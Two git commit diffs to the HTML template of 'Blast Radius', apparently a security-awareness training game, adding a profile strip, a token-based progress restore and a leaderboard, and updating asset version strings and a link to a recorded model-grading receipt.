
==== commit 5d70d018: "feat: gate depth (Phase 2) + accounts, cumulative scoring, detection-eval Gate deepening (Phase 2 — " ====
--- a/blast_radius/templates/index.html
+++ b/blast_radius/templates/index.html
@@ -53,7 +53,21 @@
             <button class="button ghost" id="start-drill" type="button">90-second daily drill <span>→</span></button>
           </div>
         </div>
-        <p class="handle-row"><label class="handle-label" for="operator-handle">TEAM HANDLE · OPTIONAL</label><input id="operator-handle" maxlength="40" autocomplete="off" spellcheck="false" placeholder="e.g. max-g"><span class="microcopy handle-note">Shown on the team board only. No email, no account — leave blank to stay anonymous.</span></p>
+        <p class="handle-row"><label class="handle-label" for="operator-handle">NICKNAME · OPTIONAL</label><input id="operator-handle" maxlength="40" autocomplete="off" spellcheck="false" placeholder="e.g. max-g"><span class="microcopy handle-note">Saved to your profile and shown on the leaderboard. No email, no account — leave blank to stay anonymous.</span></p>
+        <div id="profile-strip" class="profile-strip hidden" aria-label="Your persistent profile">
+          <div class="profile-facts">
+            <div><span>OPERATOR</span><strong id="profile-nickname">anonymous</strong></div>
+            <div><span>SCORE</span><strong id="profile-score">0</strong></div>
+            <div><span>LEVEL</span><strong id="profile-level">1</strong></div>
+            <div><span>RANK</span><strong id="profile-rank">—</strong></div>
+          </div>
+          <div class="profile-actions">
+            <button id="profile-token" class="linklike" type="button">copy my token</button>
+            <button id="profile-adopt" class="linklike" type="button">restore on another device</button>
+          </div>
+          <input id="profile-adopt-input" class="profile-adopt-input hidden" maxlength="512" autocomplete="off" spellcheck="false" placeholder="paste your token, press Enter">
+          <p class="microcopy profile-note">Your progress is saved to this browser. Copy the token to keep it — or restore it anywhere.</p>
+        </div>
         <p id="live-note" class="microcopy">Live mode falls back to verified scenarios if generation is unavailable.</p>
         <div id="history-panel" class="history-panel hidden" aria-label="Your local progress">
           <div class="history-facts">
@@ -64,6 +78,10 @@
           <button id="callback-start" class="button ghost hidden" type="button"></button>
           <button id="history-clear" class="linklike" type="button">stored only in this browser — clear</button>
         </div>
+        <section id="leaderboard-panel" class="leaderboard-panel hidden" aria-label="Public leaderboard">
+          <p class="leaderboard-label">LEADERBOARD · TOP OPERATORS</p>
+          <ol id="leaderboard-rows" class="leaderboard-rows"></ol>
+        </section>
         <p class="integrity-teaser">Don't just trust us — <button type="button" class="linklike" data-open="integrity">watch the deterministic gate catch a planted fake →</button></p>
         <nav class="resource-nav" aria-label="Learn and protect">
           <button type="button" class="resource-link" data-open="learn">



==== commit 634322c4: "feat: animate Blastling and refresh submission proof" ====
--- a/blast_radius/templates/index.html
+++ b/blast_radius/templates/index.html
@@ -15,9 +15,9 @@
   <meta name="theme-color" content="#090a09">
   <title>Blast Radius — Size the risk before you approve</title>
   <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='8' fill='%23090a09'/%3E%3Ctext x='32' y='40' text-anchor='middle' font-family='monospace' font-size='26' font-weight='700' fill='%23c8ff3d'%3EBR%3C/text%3E%3C/svg%3E">
-  <link rel="stylesheet" href="/static/styles.css?v=20260719-1">
-  <link rel="stylesheet" href="/static/improvements.css?v=20260719-1">
-  <link rel="stylesheet" href="/static/pet.css?v=20260719-1">
+  <link rel="stylesheet" href="/static/styles.css?v=20260719-2">
+  <link rel="stylesheet" href="/static/improvements.css?v=20260719-2">
+  <link rel="stylesheet" href="/static/pet.css?v=20260719-2">
 </head>
 <body>
   <p id="app-status" class="sr-only" aria-live="polite" aria-atomic="true"></p>
@@ -300,7 +300,7 @@
         <output id="gate-catch-result">Nothing planted yet — press the button.</output>
         <p class="integrity-proof">
           <strong>Not just theatre:</strong> the grade you see isn't a scripted animation — a real GPT-5.6 Sol run graded a real scenario live on this instance. On <code>dep-typo-1</code> the critic caught a <span class="br-tip" tabindex="0" role="note" aria-label="Tell: a near-miss package name (reqeusts instead of requests) that a plain keyword check would wave straight through.">tell</span> that keyword matching missed.
-          <a class="integrity-proof-link" href="https://github.com/Lockelamoree/Blast_Radius/blob/main/evidence/live_grade_resp_038928ae2a9f40c0016a5b67c9d4008197a2349a2d7aa43ecb.json" target="_blank" rel="noopener noreferrer">Inspect the committed <span class="br-tip" tabindex="0" role="note" aria-label="A receipt is the exact model response id we recorded and committed to the repo, so anyone can verify the grade actually ran — no runtime fetch, no fabrication.">receipt</span> <code>resp_038928ae…</code> ↗</a>
+          <a class="integrity-proof-link" href="https://github.com/Lockelamoree/Blast_Radius/blob/main/evidence/live_grade_resp_024208198fc0ff3c016a5cbcdbd3708192887a3ae615e727a1.json" target="_blank" rel="noopener noreferrer">Inspect the committed <span class="br-tip" tabindex="0" role="note" aria-label="A receipt is the exact model response id we recorded and committed to the repo, so anyone can verify the grade actually ran — no runtime fetch, no fabrication.">receipt</span> <code>resp_02420819…</code> ↗</a>
         </p>
       </div>
       <div class="resource-footer"><button type="button" class="button primary" data-open="learn">Now learn the six threats <span>→</span></button></div>
@@ -312,11 +312,11 @@
     </section>
   </main>
   <footer><span>BLAST RADIUS / BUILD WEEK 2026</span><span id="footer-rev" class="footer-rev"></span><span>Nothing shown here is executed.</span></footer>
-  <script src="/static/app.js?v=20260719-1" defer></script>
-  <script src="/static/integrity-check.js?v=20260719-1" defer></script>
-  <script src="/static/guardrails.js?v=20260719-1" defer></script>
-  <script src="/static/resources.js?v=20260719-1" defer></script>
-  <script src="/static/history.js?v=20260719-1" defer></script>
-  <script src="/static/pet.js?v=20260719-1" defer></script>
+  <script src="/static/app.js?v=20260719-2" defer></script>
+  <script src="/static/integrity-check.js?v=20260719-2" defer></script>
+  <script src="/static/guardrails.js?v=20260719-2" defer></script>
+  <script src="/static/resources.js?v=20260719-2" defer></script>
+  <script src="/static/history.js?v=20260719-2" defer></script>
+  <script src="/static/pet.js?v=20260719-2" defer></script>
 </body>
 </html>

